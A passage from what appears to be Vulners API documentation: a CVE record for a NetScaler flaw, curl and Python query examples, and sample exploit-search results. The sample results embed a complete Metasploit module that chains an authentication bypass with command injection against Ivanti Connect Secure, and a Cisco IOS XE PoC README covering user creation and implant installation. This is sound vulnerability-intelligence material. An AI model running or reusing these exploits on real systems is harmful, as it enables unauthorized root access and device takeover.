"modified": "2024-01-24T20:48:33",
"epss": [
{
"cve": "CVE-2023-6549",
"epss": 0.00724,
"percentile": 0.80045,
"modified": "2024-02-11"
}
],
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:N/I:N/A:P"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.0
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 2.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-6549",
"reporter": "[email protected]",
"references": [
"https://support.citrix.com/article/CTX584986/netscaler-adc-and-netscaler-gateway-security-bulletin-for-cve20236548-and-cve20236549"
],
"cvelist": [
"CVE-2023-6549"
],
"immutableFields": [],
"lastseen": "2024-02-12T11:56:58",
"viewCount": 108,
"enchantments": {
"dependencies": {
"references": [
{
"type": "attackerkb",
"idList": [
"AKB:0EFA939C-ED7F-4BFE-B800-FF0C75E53214"
]
},
{
"type": "cisa_kev",
"idList": [
"CISA-KEV-CVE-2023-6549"
]
},
{
"type": "citrix",
"idList": [
"CTX584986"
]
},
{
"type": "hivepro",
"idList": [
"HIVEPRO:E7C0D983EAA9A4C2CE2DCCCCA4B407DD"
]
},
{
"type": "malwarebytes",
"idList": [
"MALWAREBYTES:6CCC816574632169A05704CE0E1928C8"
]
},
{
"type": "nessus",
"idList": [
"NETSCALER_ADC_GATEWAY_CTX584986.NASL"
]
},
{
"type": "prion",
"idList": [
"PRION:CVE-2023-6549"
]
},
{
"type": "thn",
"idList": [
"THN:55036E69D47D64800FB4CB6F8068DA4F"
]
}
]
},
"score": {
"value": 8.2,
"uncertanity": 0.1,
"vector": "NONE"
},
"reddit": {
"counter": 24,
"posts": [
{
"link": "https://www.reddit.com/r/CTI/comments/19a0a8c/cisa_adds_chrome_and_citrix_netscaler_to_its/",
"text": "CISAaddsChromeandCitrixNetScalertoitsKnownExploitedVulnerabilitiescatalog",
"author": "SirEliasRiddle",
"author_photo": "https://i.redd.it/snoovatar/avatars/nftv2_bmZ0X2VpcDE1NToxMzdfNDY2YTMzMDg4N2JkZjYyZDUzZjk2OGVhODI0NzkzMTUwZjA3NzYyZV8xMTkzMjQ5_rare_892c4323-6b60-487d-9278-5c0b90c591d4-headshot.png",
"date": "2024-01-18T23:43:43+00:00"
}
]
},
"exploitation": {
"wildExploitedSources": [
{
"type": "attackerkb",
"idList": [
"AKB:0EFA939C-ED7F-4BFE-B800-FF0C75E53214"
]
},
{
"type": "cisa_kev",
"idList": [
"CISA-KEV-CVE-2023-6549"
]
}
],
"wildExploited": true
},
"short_description": "CVE-2023-6549 Denial of Servic",
"tags": [
"cve-2023-6549",
"denial of service",
"nvd"
],
"vulnersScore": 8.2
},
"cna_cvss": {
"cna": "Citrix",
"cvss": {
"3": {
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:H",
"score": 8.2
}
}
},
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-119",
"CWE-119"
],
"affectedSoftware": [
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "12.1-55.302",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "13.0-92.21",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "13.1-37.176",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "13.1-51.15",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "14.1-12.35",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_gateway",
"version": "13.0-92.21",
"operator": "lt",
"name": "citrix netscaler gateway"
},
{
"cpeName": "citrix:netscaler_gateway",
"version": "13.1-51.15",
"operator": "lt",
"name": "citrix netscaler gateway"
},
{
"cpeName": "citrix:netscaler_gateway",
"version": "14.1-12.35",
"operator": "lt",
"name": "citrix netscaler gateway"
}
],
"affectedConfiguration": [],
"cpeConfiguration": {
"nodes": [
{
"operator": "OR",
"negate": false,
"cpeMatch": [
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:12.1-55.302:*:*:*:fips:*:*:*",
"versionStartIncluding": "12.1",
"versionEndExcluding": "12.1-55.302",
"matchCriteriaId": "E5672003-8E6B-4316-B5C9-FE436080ADD1"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:12.1-55.302:*:*:*:ndcpp:*:*:*",
"versionStartIncluding": "12.1",
"versionEndExcluding": "12.1-55.302",
"matchCriteriaId": "D1A11ABD-4F45-4BA9-B30B-F1D8A612CC15"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:13.0-92.21:*:*:*:-:*:*:*",
"versionStartIncluding": "13.0",
"versionEndExcluding": "13.0-92.21",
"matchCriteriaId": "FC0A5AAC-62DD-416A-A801-A7A95D5EF73C"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:13.1-37.176:*:*:*:fips:*:*:*",
"versionStartIncluding": "13.1",
"versionEndExcluding": "13.1-37.176",
"matchCriteriaId": "8C8A6B95-8338-4EE7-A6EC-7D84AEDC4AF3"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:13.1-51.15:*:*:*:-:*:*:*",
"versionStartIncluding": "13.1",
"versionEndExcluding": "13.1-51.15",
"matchCriteriaId": "3CF77D9D-FC89-493D-B97D-F9699D182F54"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:14.1-12.35:*:*:*:-:*:*:*",
"versionStartIncluding": "14.1",
"versionEndExcluding": "14.1-12.35",
"matchCriteriaId": "62CD82CF-9013-4E54-B175-19B804A351AA"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_gateway:13.0-92.21:*:*:*:*:*:*:*",
"versionStartIncluding": "13.0",
"versionEndExcluding": "13.0-92.21",
"matchCriteriaId": "68E1F810-ABCD-40A7-A8C1-4E8727799C7C"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_gateway:13.1-51.15:*:*:*:*:*:*:*",
"versionStartIncluding": "13.1",
"versionEndExcluding": "13.1-51.15",
"matchCriteriaId": "E870C309-D5CD-4181-9DEB-4833DE2EAEB7"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_gateway:14.1-12.35:*:*:*:*:*:*:*",
"versionStartIncluding": "14.1",
"versionEndExcluding": "14.1-12.35",
"matchCriteriaId": "2836707F-A36F-479E-BFDC-CF55AEFC37EE"
}
]
}
]
},
"extraReferences": [
{
"url": "https://support.citrix.com/article/CTX584986/netscaler-adc-and-netscaler-gateway-security-bulletin-for-cve20236548-and-cve20236549",
"source": "[email protected]",
"tags": [
"Vendor Advisory"
]
}
],
"product_info": [
{
"vendor": "Cloud Software Group",
"product": "NetScaler ADC"
}
],
"solutions": [],
"workarounds": [],
"impacts": [],
"problemTypes": [
{
"descriptions": [
{
"cweId": "CWE-119",
"description": "CWE-119 Improper Restriction of Operations within the Bounds of a Memory Buffer",
"lang": "en",
"type": "CWE"
}
]
}
],
"exploits": [],
"assigned": "2023-12-06T11:01:58"
}
}
Public available exploits¶
Specify a vulnerability or software identifier to obtain publicly available exploits from the Vulners database using this method.
Required parameters:
- query (str): Search query by Lucene syntax
- skip (int)
- size (int): count of output elements
- apiKey: Activated API key
Query:
POST /api/v3/search/lucene/
Query example for software identifier:
curl -XPOST https://vulners.com/api/v3/search/lucene/ -H 'Content-Type: application/json' -d '{
"query": "cisco ios xe",
"skip": 0,
"size": 100,
"fields": [
"id",
"title",
"description",
"type",
"bulletinFamily",
"cvss",
"published",
"modified",
"lastseen",
"href",
"sourceHref",
"sourceData",
"cvelist",
"sourceData"],
"apiKey": "{API key}"
}'
Query example for CVE (vulnerability):
curl -XPOST https://vulners.com/api/v3/search/lucene/ -H 'Content-Type: application/json' -d '{
"query": "CVE-2023-20198",
"skip": 0,
"size": 100,
"fields": [
"id",
"title",
"description", "type",
"bulletinFamily",
"cvss",
"published",
"modified",
"lastseen",
"href",
"sourceHref",
"sourceData",
"cvelist",
"sourceData"],
"apiKey": "{API key}"
}'
Example with search method:
curl -XPOST https://vulners.com/api/v3/search/lucene/ -H 'Content-Type: application/json' -d '{
"query": "bulletinFamily:exploit AND cisco ios xe",
"skip": 0,
"size": 10,
"fields": [
"id",
"title",
"description",
"type",
"bulletinFamily",
"cvss",
"published",
"modified",
"lastseen",
"href",
"sourceHref",
"sourceData",
"cvelist"],
"apiKey": "{API key}"
}'
wordpress_exploits = vulners_api.find_exploit_all("cisco ios xe")
cve_exploits = vulners_api.find_exploit_all("CVE-2023-20198", limit=5)
search_exploits = vulners_api.find_all("bulletinFamily:exploit AND cisco ios xe", limit=5)
[
{
"lastseen": "2024-02-12T21:19:02",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2023-20198"
],
"description": "# CVE 2023-20198\n<img width=\"518\" alt=\"Screenshot 2023-10-23 234005\" src=\"https://github.com/Pushkarup/CVE-2023-20198/assets/148672587/f14ad83f-0758-4cca-8a5b-f851112c2ae4\">\n\n## Introduction\nThe web UI component of Cisco IOS XE Software has a previously undiscovered vulnerability that, when exposed to the internet or untrusted networks, is already being actively exploited, according to Cisco. Due to this vulnerability, a remote, unauthenticated attacker is able to set up an account with privilege level 15 access on a vulnerable system. Afterward, the attacker can take control of the compromised machine using that account.\n\nCVE-2023-20198 is a privilege escalation vulnerability affecting Cisco IOS XE software, receiving the highest possible CVSS score of 10. Successful exploitation of this vulnerability would allow an attacker to create a user account with full administrative privileges.\n\n## Disclaimer: Educational Purpose Only\n\nThis Proof of Concept (PoC) is presented solely for educational and informational purposes. The intent behind sharing this PoC is to demonstrate potential vulnerabilities in a controlled environment. The goal is to promote understanding of cybersecurity concepts and encourage responsible disclosure.\n\n### Important Points:\n- **Ethical Use:** This PoC should only be used in environments and systems where you have explicit authorization. Unauthorized access to computer systems is illegal and unethical.\n- **Responsible Disclosure:** If you discover vulnerabilities as a result of this PoC, it is strongly recommended to report them responsibly to the relevant parties, allowing them adequate time to address and mitigate the issues.\n- **No Endorsement:** This PoC and related materials do not endorse or encourage any form of unauthorized access, hacking, or any other illegal activities.\n\nBy accessing and using this PoC, you acknowledge that you are solely responsible for your actions and agree to use this information in compliance with applicable laws and regulations. The author assumes no liability for any misuse or consequences arising from the use of this PoC for any purpose other than education and responsible disclosure.\n\n## Features\n\n- **User Creation:** Demonstrates the creation of a local user account on a target web application.\n- **Implant Installation:** Installs an implant configuration on the target web application.\n- **Web Server Restart:** Restarts the web server on the target to activate the implant.\n- **Implant Status Check:** Checks the status of the implanted code on the target.\n\n## Getting Started\n\n### Prerequisites\n\n- Python 3.x\n- Required Python packages: `requests`, `colorama`\n\n### Installation\n\n1. Clone the repository:\n\n ```bash\n git clone https://github.com/Pushkarup/CVE-2023-20198.git\n cd CVE-2023-20198\n ```\n\n2. Install the required Python packages:\n\n ```bash\n pip install colorama\n pip install requests\n ```\n\n## Usage\n\n\n1. Create a text file containing the target sites (one per line) and save it with a `.txt` extension.\n \u2022Collect site list for test using dork `labels='cisco-xe-webui'`\n\n2. Edit the Variable config_content in line 121 according to your need . Below is a sample config\n ```python\n config_content = \"\"\"\n #This is a sample configuration content\n param1: value1\n param2: value2\n nested_params:\n nested_param1: nested_value1\n nested_param2: nested_value2\n \"\"\"\n ```\n\n3. Run the script:\n\n ```bash\n python main.py\n ```\n\n4. Follow the prompts to process the target sites.\n\n## Contributing\n\nContributions are welcome! If you find any issues or have improvements, feel free to open a pull request or create an issue.\n\n## License\n\nThis project is licensed under the [MIT License](LICENSE).\n\n\n## Contact\n\n- GitHub: [Pushkar Upadhyay](https://github.com/Pushkarup)\n- LinkedIn: [Pushkar Upadhyay](www.linkedin.com/in/pushkar-upadhyay-24p)\n\n## Donations\n### Show your support\n- BTC: 3QqVBBzDBezA9U77PCTwMPQVGb1eecv2SP\n- ETH: 0xB779767483831BD98327A449C78FfccE2cc6df0a\n- USDT: 0xB779767483831BD98327A449C78FfccE2cc6df0a\n",
"modified": "2024-02-12T20:11:46",
"published": "2023-10-23T16:04:23",
"id": "AA1E22FF-1D43-5A38-ABAB-A17B2738EF68",
"href": "https://github.com/Pushkarup/CVE-2023-20198",
"type": "githubexploit",
"title": "Exploit for Vulnerability in Cisco Ios Xe",
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"vhref": "https://vulners.com/githubexploit/AA1E22FF-1D43-5A38-ABAB-A17B2738EF68"
},
{
"lastseen": "2024-02-12T15:43:37",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2023-20198"
],
"description": "# Cisco-IOS-EX-Scanner (CVE-2023-20198)\nCVE-2023-20198 & 0Day Implant Scanner (tested in a lab and works, YMMV)\n\nQuick and dirty scanner to run checks if the host is vulnerable/been compromised using 0day in Cisco IOS XE. This tool is designed to scan a given target or a list of targets to determine potential vulnerabilities based on specific checks.\n\n## Reqs\n```\npip install requests\n```\n## Usage\nYou can use the XE Implant Scanner in two modes: Single target mode and multiple targets mode (using an input file).\n\n### Single Target Mode:\n\n```\npython XEImplantScanner.py --rhost [TARGET_IP_OR_DOMAIN] [--rport PORT_NUMBER] [--ssl]\n```\n#### Arguments:\n\n- --rhost : The IP address or domain name of the target.\n- --rport : The port number to scan (default is 80).\n- --ssl : Use this flag to enable SSL.\n\n### Multiple Targets Mode (Using an Input File):\n\n```\npython XEImplantScanner.py --input_file [FILE_NAME] [--rport PORT_NUMBER] [--ssl]\n```\n\n#### Arguments:\n\n- --input_file : A file containing a list of IP addresses or domain names to scan, one per line.\n- --rport : The port number to scan (default is 80).\n- --ssl : Use this flag to enable SSL.\n",
"modified": "2024-01-19T23:21:16",
"published": "2023-10-17T22:41:14",
"id": "5770078F-F5C7-5063-98C6-7C111F447FB3",
"href": "https://github.com/ZephrFish/CVE-2023-20198-Checker",
"type": "githubexploit",
"title": "Exploit for Vulnerability in Cisco Ios Xe",
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"vhref": "https://vulners.com/githubexploit/5770078F-F5C7-5063-98C6-7C111F447FB3"
},
{
"lastseen": "2024-02-12T21:23:04",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2023-20198"
],
"description": "# Cisco-IOS-EX-Scanner (CVE-2023-20198)\nCVE-2023-20198 & 0Day Implant Scanner (tested in a lab and works, YMMV)\n\nQuick and dirty scanner to run checks if the host is vulnerable/been compromised using 0day in Cisco IOS XE. This tool is designed to scan a given target or a list of targets to determine potential vulnerabilities based on specific checks.\n\n## Reqs\n```\npip install requests\n```\n## Usage\nYou can use the XE Implant Scanner in two modes: Single target mode and multiple targets mode (using an input file).\n\n### Single Target Mode:\n\n```\npython XEImplantScanner.py --rhost [TARGET_IP_OR_DOMAIN] [--rport PORT_NUMBER] [--ssl]\n```\n#### Arguments:\n\n- --rhost : The IP address or domain name of the target.\n- --rport : The port number to scan (default is 80).\n- --ssl : Use this flag to enable SSL.\n\n### Multiple Targets Mode (Using an Input File):\n\n```\npython XEImplantScanner.py --input_file [FILE_NAME] [--rport PORT_NUMBER] [--ssl]\n```\n\n#### Arguments:\n\n- --input_file : A file containing a list of IP addresses or domain names to scan, one per line.\n- --rport : The port number to scan (default is 80).\n- --ssl : Use this flag to enable SSL.\n",
"modified": "2024-01-19T23:21:16",
"published": "2023-10-17T22:41:14",
"id": "BD95D173-6A21-51A9-837D-51BCE64F5340",
"href": "https://github.com/ZephrFish/Cisco-IOS-XE-Scanner",
"type": "githubexploit",
"title": "Exploit for Vulnerability in Cisco Ios Xe",
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"vhref": "https://vulners.com/githubexploit/BD95D173-6A21-51A9-837D-51BCE64F5340"
},
{
"lastseen": "2024-02-12T21:24:10",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2023-20198"
],
"description": "# CVE-2023-20198\nCVE-2023-20198 Checkscript based on: https://blog.talosintelligence.com/active-exploitation-of-cisco-ios-xe-software/\nIncluding the updated where there is an Authorization header to check for the known implant. \n\n!! Upgraded to look for upgraded implant \n\n\n\nThe script checks length of returned response with code 200, and checks if length is shorter then 32 characters. Each IP returning shorter length than 32 chars should be checked to se if device is compromised. This script *only* gives you an indicator, not proof that the device is compromised.\n\nThe script also checks if the implant has been upgraded, as dicovered by Fox-IT: https://github.com/fox-it/cisco-ios-xe-implant-detection\n\n\nRun:\n\n```\npython cve-2023-20198.py\n\n\nand enter you desired subnet to scan. For example:\n\npython CVE-2023-20198\n\n\nEnter the subnet (CIDR notation): 10.0.0.0/22\n\nIP: 10.0.0.94 - Error: no reply\n\nIP: 10.0.0.94 - Error: no reply\n\nIP: 10.0.0.96 - Status: 200\n\nIP: 10.0.0.96 - Response is a potentially suspicious: \n\n\nIPs with status code 200, suspicious length, should be checked:\n\n['10.0.0.96']\n\nIPs with status code 200, but no IOC:\n\n[]\n```\n",
"modified": "2023-12-30T09:37:12",
"published": "2023-10-17T08:00:18",
"id": "6D32CD31-2C1D-55F0-B50B-6833D29C48AF",
"href": "https://github.com/Atea-Redteam/CVE-2023-20198",
"type": "githubexploit",
"title": "Exploit for Vulnerability in Cisco Ios Xe",
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"vhref": "https://vulners.com/githubexploit/6D32CD31-2C1D-55F0-B50B-6833D29C48AF"
},
{
"lastseen": "2024-02-12T15:25:45",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2023-20198"
],
"description": "# CVE-2023-20198-\n\n\nCVE-2023-20198 / 0day - Cisco - Authentication Bypass/RCE\n\n\n",
"modified": "2023-12-14T20:23:00",
"published": "2023-12-13T22:45:25",
"id": "351C2762-84D8-562F-877D-B2A6D797418F",
"href": "https://github.com/codeb0ss/CVE-2023-20198-PoC",
"type": "githubexploit",
"title": "Exploit for Vulnerability in Cisco Ios Xe",
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"vhref": "https://vulners.com/githubexploit/351C2762-84D8-562F-877D-B2A6D797418F"
}
]
Vulnerabilities/exploits by software name¶
Vulnerabilities by software + version:
Required parameters:
Note
The software name can be a non-exact match, such as "ivanti connect secure", "connect secure", "connect_secure", etc. However, it is better to specify the exact version to obtain precise results.
- software (str): name of the software. For example, "httpd".
- apiKey: Activated API key to authenticate the request.
Optional parameters:
- version (str): version of the software. For example, "2.1".
- vendor (str): The vendor of the software. For example, "Apache".
- respect_major_version (str): If
true, limits results to the specified major version. Default isfalse. - exclude_any_version (str): If
true, excludes extended versions and returns only the exact match. Default isfalse. - only_ids (bool): If
true, returns only the IDs of the vulnerabilities. Default isfalse.
Query:
POST /api/v3/burp/softwareapi/
Query example:
curl -XPOST https://vulners.com/api/v3/burp/softwareapi/ -H 'Content-Type: application/json' -d '{
"software": "connect secure",
"version": "22.3",
"vendor": "Ivanti",
"respect_major_version": "true",
"exclude_any_version": "true",
"only_ids": "false",
"maxVulnerabilities": 10,
"apiKey": "{API key}"
}'
results = vulners_api.get_software_vulnerabilities(
name="connect secure",
version="22.3",
vendor="Ivanti",
respect_major_version="true",
exclude_any_version="true",
only_ids="false"
)
exploit_list = results.get('exploit')
vulnerabilities_list = [results.get(key) for key in results if key in ['exploit']]
[
[
{
"id": "1337DAY-ID-39263",
"type": "zdt",
"bulletinFamily": "exploit",
"title": "Ivanti Connect Secure Unauthenticated Remote Code Execution Exploit",
"description": "This Metasploit module chains an authentication bypass vulnerability and a command injection vulnerability to exploit vulnerable instances of either Ivanti Connect Secure or Ivanti Policy Secure, to achieve unauthenticated remote code execution. All currently supported versions 9.x and 22.x prior to the vendor mitigation are vulnerable. It is unknown if unsupported versions 8.x and below are also vulnerable.",
"published": "2024-01-22T00:00:00",
"modified": "2024-01-22T00:00:00",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://0day.today/exploit/description/39263",
"cvelist": [
"CVE-2023-46805",
"CVE-2024-21887"
],
"lastseen": "2024-02-12T12:57:46",
"sourceHref": "https://0day.today/exploit/39263",
"sourceData": "##\n# This module requires Metasploit: https://metasploit.com/download\n# Current source: https://github.com/rapid7/metasploit-framework\n##\n\nclass MetasploitModule < Msf::Exploit::Remote\n Rank = ExcellentRanking\n\n include Msf::Exploit::Remote::HttpClient\n prepend Msf::Exploit::Remote::AutoCheck\n\n def initialize(info = {})\n super(\n update_info(\n info,\n 'Name' => 'Ivanti Connect Secure Unauthenticated Remote Code Execution',\n 'Description' => %q{\n This module chains an authentication bypass vulnerability (CVE-2023-46805) and a command injection\n vulnerability (CVE-2024-21887) to exploit vulnerable instances of either Ivanti Connect Secure or Ivanti\n Policy Secure, to achieve unauthenticated remote code execution. All currently supported versions 9.x and\n 22.x prior to the vendor mitigation are vulnerable. It is unknown if unsupported versions 8.x and below are\n also vulnerable.\n },\n 'License' => MSF_LICENSE,\n 'Author' => [\n 'sfewer-r7', # MSF Exploit & Rapid7 Analysis\n ],\n 'References' => [\n ['CVE', '2023-46805'], # The auth bypass vulnerability.\n ['CVE', '2024-21887'], # The command injection vulnerability.\n ['URL', 'https://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis'],\n ['URL', 'https://labs.watchtowr.com/welcome-to-2024-the-sslvpn-chaos-continues-ivanti-cve-2023-46805-cve-2024-21887/']\n ],\n 'DisclosureDate' => '2024-01-10',\n 'Platform' => %w[linux unix],\n 'Arch' => [ARCH_CMD],\n 'Privileged' => true, # Code execution as root.\n 'Targets' => [\n [\n # Tested against Ivanti Connect Secure version 22.3R1 (build 1647) with the following payloads:\n # cmd/linux/http/x64/meterpreter/reverse_tcp\n # cmd/linux/http/x64/shell/reverse_tcp\n # cmd/linux/http/x86/shell/reverse_tcp\n 'Linux Command',\n {\n 'Platform' => 'linux',\n 'Arch' => [ARCH_CMD]\n },\n ],\n [\n # Tested against Ivanti Connect Secure version 22.3R1 (build 1647) with the following payloads:\n # cmd/unix/python/meterpreter/reverse_tcp\n # cmd/unix/reverse_bash\n # cmd/unix/reverse_python\n 'Unix Command',\n {\n 'Platform' => 'unix',\n 'Arch' => [ARCH_CMD]\n },\n ]\n ],\n 'DefaultOptions' => {\n 'RPORT' => 443,\n 'SSL' => true,\n 'FETCH_WRITABLE_DIR' => '/tmp'\n },\n 'DefaultTarget' => 0,\n 'Notes' => {\n 'Stability' => [CRASH_SAFE],\n 'Reliability' => [REPEATABLE_SESSION],\n 'SideEffects' => [IOC_IN_LOGS]\n }\n )\n )\n end\n\n def check\n # We leverage the auth bypass to request the authenticated endpoint /api/v1/system/system-information and retrieve\n # the target system version information. If this requests succeeds, the target is vulnerable.\n res = send_request_cgi(\n 'method' => 'GET',\n 'uri' => '/api/v1/totp/user-backup-code/../../system/system-information'\n )\n\n return CheckCode::Unknown('Connection failed') unless res\n\n # If the vendor mitigation has been applied, the request will return 403 Forbidden.\n return CheckCode::Safe if res.code != 200\n\n # By here we know the target is vulnerable, we can pull out the exact version information from the expected JSON\n # response, this is only for display purposes, we don't need to test the version information.\n\n json_data = res.get_json_document\n\n name = json_data.dig('software-inventory', 'software', 'name')\n\n version = json_data.dig('software-inventory', 'software', 'version')\n\n build = json_data.dig('software-inventory', 'software', 'build')\n\n # Return CheckCode::Unknown if we got a JSON response but it didn't contain the expected keys, or if\n # get_json_document could not parse the JSON (and will return an empty Hash).\n return CheckCode::Unknown('No version information in response') if name.nil? || version.nil? || build.nil?\n\n Exploit::CheckCode::Vulnerable(\"#{name} #{version} (#{build})\")\n end\n\n def exploit\n send_request_cgi(\n 'method' => 'POST',\n 'uri' => '/api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection',\n 'ctype' => 'application/json',\n 'data' => {\n 'type' => \";#{payload.encoded} #\",\n 'txtGCPProject' => Rex::Text.rand_text_alpha(8),\n 'txtGCPSecret' => Rex::Text.rand_text_alpha(8),\n 'txtGCPPath' => Rex::Text.rand_text_alpha(8),\n 'txtGCPBucket' => Rex::Text.rand_text_alpha(8)\n }.to_json\n )\n end\nend\n",
"ai_score": {
"value": 8.8,
"uncertanity": 2.2,
"vector": "NONE"
}
},
{
"id": "140A9C1C-31CF-5F6B-8425-FE1B5620B837",
"type": "githubexploit",
"bulletinFamily": "exploit",
"title": "Exploit for Command Injection in Ivanti Connect Secure",
"description": "# \ud83d\udea8 CVE-2024-21887 Exploit Tool \ud83d\udee0\ufe0f\n\nA robust tool for detecting and exploiting the CVE-2024-21887 vulnerability in Ivanti Connect and Policy Secure systems.\n\n## \ud83d\udcdd Description\n\nCVE-2024-21887 is a critical command injection vulnerability, allowing authenticated admins to execute arbitrary commands. This tool aids in identifying and interacting with affected systems.\n\n## \ud83d\ude80 Features\n\n- **Single URL Scan**: Pinpoint focus on a single target.\n- **Bulk Scanning**: Analyze multiple URLs from a file.\n- **Thread Control**: Customize concurrent scanning with thread options.\n- **Output Logging**: Save identified vulnerable URLs to a file.\n\n## \ud83d\udcda How to Use\n\n1. Install dependencies: `pip install -r requirements.txt`\n2. Run the tool:\n - Single URL: `python exploit.py -u <URL>`\n - Bulk scan: `python exploit.py -f <file-path>`\n - With threads: `python exploit.py -f <file-path> -t <number-of-threads>`\n - Save output: `python exploit.py -f <file-path> -o <output-file-path>`\n\n\u26a0\ufe0f **Disclaimer**: This tool is provided for educational and ethical testing purposes only. I am not responsible for any misuse or damage caused by this tool. Always obtain explicit permission before testing systems that you do not own or have explicit authorization to test.\n",
"published": "2024-01-20T19:15:23",
"modified": "2024-01-21T12:09:30",
"cvss": {
"score": 5.8,
"vector": "AV:N/AC:L/Au:M/C:P/I:P/A:P"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:M/C:P/I:P/A:P",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "MULTIPLE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8
},
"severity": "MEDIUM",
"exploitabilityScore": 6.4,
"impactScore": 6.4,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://github.com/tucommenceapousser/CVE-2024-21887",
"cvelist": [
"CVE-2024-21887"
],
"lastseen": "2024-02-12T15:15:52",
"ai_score": {
"value": 8.2,
"uncertanity": 1.7,
"vector": "NONE"
}
},
{
"id": "1CBA6E14-5A29-5E20-B64D-BA04F0DC2C45",
"type": "githubexploit",
"bulletinFamily": "exploit",
"title": "Exploit for Improper Authentication in Ivanti Connect Secure",
